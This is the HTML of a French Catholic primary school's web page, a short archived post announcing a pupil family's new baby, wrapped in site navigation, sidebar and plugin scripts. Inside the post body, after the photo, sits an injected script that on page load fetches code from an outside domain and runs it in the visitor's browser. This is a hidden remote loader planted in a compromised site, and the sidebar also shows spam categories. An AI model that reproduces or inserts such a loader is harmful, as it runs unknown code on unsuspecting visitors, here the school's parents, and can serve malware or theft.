                <div id="cshero-header-logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                    <a href="https://www.stjuststirenee.org"><img alt="" src="https://www.stjuststirenee.org/wp-content/uploads/2020/04/logo-St-IRENEE-2-quadri-281x60-1.png"></a>
                </div>
                <div id="cshero-header-navigation" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-457" data-depth="0"><a><span class="menu-title">L&#8217;école</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-41" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/histoire/"><span class="menu-title">Histoire</span></a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-44" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/projet-pedagogique/"><span class="menu-title">Projet pédagogique</span></a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-533" data-depth="0"><a><span class="menu-title">Classes</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-50" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ps-ms-gs/"><span class="menu-title">Petite Section</span></a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-717" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ms/"><span class="menu-title">Moyenne Section</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-716" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/gs/"><span class="menu-title">Grande Section</span></a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-49" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cp-ce1-ce2-cm1-cm2/"><span class="menu-title">CP</span></a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-715" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ce1/"><span class="menu-title">CE1</span></a></li>
	<li id="menu-item-8348" class="menu-item menu-item-type-taxonomy menu-item-object-category no_group menu-item-8348" data-depth="1"><a href="https://www.stjuststirenee.org/category/ce2/"><span class="menu-title">CE2</span></a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-386" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm1-cm2/"><span class="menu-title">CM1</span></a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-713" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm2/"><span class="menu-title">CM2</span></a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-460" data-depth="0"><a><span class="menu-title">Vie pratique</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-689" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/vie-scolaire/"><span class="menu-title">Vie scolaire</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-674" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/inscription/"><span class="menu-title">Inscription &#038; convention</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-54" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/garderie-etude/"><span class="menu-title">Garderie &#038; étude</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-53" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/cantine-menu/"><span class="menu-title">Cantine &#038; menu</span></a></li>
</ul>
</li>
<li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4753" data-depth="0"><a><span class="menu-title">Les associations</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4735" data-depth="1"><a href="https://www.stjuststirenee.org/ogec/"><span class="menu-title">OGEC</span></a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4741" data-depth="1"><a href="https://www.stjuststirenee.org/apel/"><span class="menu-title">APEL</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-39" data-depth="0"><a href="https://www.stjuststirenee.org/contact/"><span class="menu-title">Contact</span></a></li>
</ul></div>                    </nav>
                </div>
                <div id="cshero-menu-mobile" class="collapse navbar-collapse"><i class="pe-7s-menu"></i></div>
            </div>
        </div>
    </div>
</div>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122158652-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-122158652-1');
        </script>
        
	</header><!-- #masthead -->
            
                        <div id="page-title" class="page-title br-style1">
                    <div class="container">
                        <div class="row">
                            <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                <h1>Noélie Mille</h1>
                                                            </div>
                        </div>
                    </div>
                </div>
                           
        	<div id="main"> 
<div class=" container ">
    <div class="row">
        <div id="primary" class="is-right-sidebar">
            <div id="content" class="col-xs-12 col-sm-8 col-md-9 col-lg-9">
                
                    
<article id="post-2137" class="post-2137 post type-post status-publish format-standard hentry category-archiveblogspot">
	<div class="entry-blog entry-post">
		<div class="entry-header">
			<div class="entry-date">
				<div class="arow-date"></div>
				<i class="fa fa-image"></i>				<span>juin 01,2013</span>
			</div>
		    <div class="entry-feature entry-feature-image"></div>
			<div class="entry-meta">    <ul>
        <li class="detail-author">By <a href="https://www.stjuststirenee.org/author/kairios-admin/" title="Articles par kairios-admin" rel="author">kairios-admin</a></li>
                <li class="detail-terms"><i class="fa fa-sitemap"></i><a href="https://www.stjuststirenee.org/category/archiveblogspot/" rel="tag">Archive BlogSpot</a></li>
                <li class="detail-comment"><i class="fa fa-comments-o"></i><a href="https://www.stjuststirenee.org/noelie-mille/">0 Comments</a></li>
            </ul>
    </div>
		</div>
		<!-- .entry-header -->

		<div class="entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Toute l&#8217;équipe de l&#8217;école a le grand plaisir de vous annoncer la naissance de Noélie Mille.</p>
<p>Avec toutes nos félicitations et voeux de bonheur à Amandine, Sébastien et Lucas Mille.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="408" height="306" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/Cpw6Po.jpg" class="vc_single_image-img attachment-full" alt="" title="Cpw6Po" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/Cpw6Po.jpg 408w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/Cpw6Po-300x225.jpg 300w" sizes="(max-width: 408px) 100vw, 408px" /></div>
		</figure>
	</div>
</div></div></div></div><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
</div>		</div>
		<!-- .entry-content -->
		<!-- .entry-footer -->
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

                    	<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links clearfix">
						  <a class="btn btn-default post-prev left" href="https://www.stjuststirenee.org/celebration-de-pentecote/"><i class="fa fa-angle-left"></i>Célébration de Pentecôte</a>
									  <a class="btn btn-default post-next right" href="https://www.stjuststirenee.org/petit-retour-sur-la-fete-de-la-musique/">Petit retour sur la fête de la musique.<i class="fa fa-angle-right"></i></a>
			
			</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
                    
                
            </div><!-- #content -->
        </div><!-- #primary -->
        	<div id="secondary" class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
		<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.stjuststirenee.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="https://www.stjuststirenee.org/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.stjuststirenee.org/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.stjuststirenee.org/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.stjuststirenee.org/category/archiveblogspot/">Archive BlogSpot</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.stjuststirenee.org/category/actualites/">Actualités</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.stjuststirenee.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.stjuststirenee.org/category/26/">26</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.stjuststirenee.org/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.stjuststirenee.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.stjuststirenee.org/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.stjuststirenee.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.stjuststirenee.org/category/bez-rubriki/">new</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.stjuststirenee.org/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.stjuststirenee.org/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.stjuststirenee.org/category/aprby/">aprBY</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.stjuststirenee.org/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.stjuststirenee.org/category/uncategorized/">Sans catégorie</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.stjuststirenee.org/category/ps/">PS</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.stjuststirenee.org/category/ms/">MS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.stjuststirenee.org/category/gs/">GS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.stjuststirenee.org/category/cp/">CP</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.stjuststirenee.org/category/ce1/">CE1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.stjuststirenee.org/category/ce2/">CE2</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.stjuststirenee.org/category/cm1/">CM1</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.stjuststirenee.org/category/cm2/">CM2</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.stjuststirenee.org/category/organisme-de-gestion-de-lecole-catholique/">OGEC</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.stjuststirenee.org/category/association-des-parents-de-lenseignement-libre/">APEL</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.stjuststirenee.org/category/les-moments-forts-de-lannee/">LES MOMENTS FORTS DE L&#039;ANNEE</a>
</li>
			</ul>

			</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>février 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.stjuststirenee.org/2025/05/">&laquo; Mai</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- .widget-area -->
	</div><!-- #sidebar -->
    </div>
</div>
        </div><!-- #main -->
			<footer>
                                    <div id="cshero-footer-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="text-2" class="widget widget_text"><h3 class="wg-title">Ecole STJust-StIrénée</h3>			<div class="textwidget"><h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">Tel: 04 78 25 01 78</h5>
<h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">ecole@stjuststirenee.org</h5>
</div>
		</aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="media_image-2" class="widget widget_media_image"><img width="188" height="48" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/bandeau.png" class="image wp-image-470  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-3" class="widget widget_media_image"><img width="185" height="122" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-1.jpg" class="image wp-image-428  attachment-185x122 size-185x122" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="185" height="72" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-2.jpg" class="image wp-image-434  attachment-185x72 size-185x72" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://enseignementcatho-lyon.eu/current/site/"><img width="185" height="86" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/eclyon69logo.jpg" class="image wp-image-649  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="height : 49px">
</div></div></aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://www.apel.fr/"><img width="185" height="126" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/apel-logo.jpg" class="image wp-image-4908  attachment-185x126 size-185x126" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-9" class="widget widget_media_image"><a href="http://www.uniogec.org/"><img width="185" height="62" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/bandeau.jpg" class="image wp-image-4910  attachment-185x62 size-185x62" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><a href="http://www.fnogec.org/"><img width="185" height="106" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/logo-fnogec.jpg" class="image wp-image-4911  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 style="color: #6e4692 !important">
	Ou nous trouver
</h5>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d695.9248373096028!2d4.813728!3d45.757173!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47f4eba48d5a33ad%3A0xa0ce052162616bcd!2zw4ljb2xlIFNhaW50LUp1c3QgU2FpbnQtSXLDqW7DqWU!5e0!3m2!1sfr!2sfr!4v1514454714601" width="330" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div>
                            </div>
                        </div>
                    </div>
                                		</footer><!-- #site-footer -->
	</div><!-- #page -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-kindergarten-child\/*","\/wp-content\/themes\/wp-kindergarten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'a47aa3a549',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.stjuststirenee.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div class="wppopups-whole" style="display: none"></div><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","pid":"2137","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.stjuststirenee.org","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" id="event-post-js-before">
/* <![CDATA[ */
var EventPost = EventPost || {}; EventPost.front={"scripts":{"map":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/build\/map\/event-map.js"},"imgpath":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/img\/","maptiles":{"default@osm.org":{"name":"Open Street Map","id":"default@osm.org","urls":["https:\/\/a.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.org\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"OpenCycleMap":{"name":"Open Cycle Map","id":"OpenCycleMap","urls":["http:\/\/a.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/b.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/c.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png"],"api_param":"apikey","attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>. Tiles courtesy of <a href=\"http:\/\/www.thunderforest.com\/\" target=\"_blank\">Andy Allan<\/a>"},"hot":{"name":"Humanitarian","id":"hot","urls":["https:\/\/tile-a.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-b.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-c.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"mapquest":{"name":"Map Quest","id":"mapquest","urls":["http:\/\/otile1.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile2.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile3.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png"],"attribution":""},"osmfr":{"name":"OSM-fr","id":"osmfr","urls":["https:\/\/a.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"etalab":{"name":"Etalab","id":"etalab","urls":["https:\/\/openmaptiles.geo.data.gouv.fr\/data\/france-vector\/{z}\/{x}\/{y}.pbf","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"2u":{"name":"2u","id":"2u","urls":["http:\/\/a.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/b.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/c.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"satelite":{"name":"Satelite","id":"satelite","urls":["http:\/\/otile1-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile2-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile3-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg"],"attribution":""},"toner":{"name":"Toner by Stamen","id":"toner","urls":["http:\/\/a.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/b.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/c.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png"],"attribution":"Map tiles by <a href=\"http:\/\/stamen.com\">Stamen Design<\/a>, under <a href=\"http:\/\/creativecommons.org\/licenses\/by\/3.0\">CC BY 3.0<\/a>. Data by <a href=\"http:\/\/openstreetmap.org\">OpenStreetMap<\/a>, under <a href=\"http:\/\/www.openstreetmap.org\/copyright\">ODbL<\/a>."},"positron":{"name":"Positron","id":"positron","urls":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png"],"urls_retina":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"},"darkmatter":{"name":"Dark matter","id":"darkmatter","urls":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"],"urls_retina":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"}},"defaulttile":"default@osm.org","zoom":"12","ajaxurl":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","map_interactions":{"DragRotate":"Glisser tourner","DoubleClickZoom":"Zoom au double clic","DragPan":"Glisser d\u00e9placer","PinchRotate":"Rotation multi-touche","PinchZoom":"Zoom multi-touche","KeyboardPan":"D\u00e9placement au clavier","KeyboardZoom":"Zoom au clavier","MouseWheelZoom":"Zoom \u00e0 la molette","DragZoom":"Zoom \u00e0 la s\u00e9lection"}}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.js?ver=1759930930" id="event-post-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/timeline/event-timeline.js?ver=6.8.3" id="event-post-timeline-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.js?ver=6.8.3" id="event-post-map-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/calendar/event-calendar.js?ver=6.8.3" id="event-post-calendar-block-editor-script-front-end-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.stjuststirenee.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
